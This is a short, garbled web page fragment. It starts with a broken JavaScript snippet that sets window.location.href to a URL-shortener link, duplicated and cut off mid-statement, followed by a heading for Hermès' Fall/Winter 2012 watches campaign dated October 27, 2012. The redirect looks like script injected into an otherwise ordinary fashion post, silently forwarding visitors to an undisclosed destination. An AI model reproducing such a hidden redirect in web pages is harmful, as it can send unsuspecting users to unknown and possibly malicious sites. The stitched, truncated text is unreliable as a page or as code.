
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HERMÈS’ Fall/Winter 2012 Watches Campaign
October 27, 2012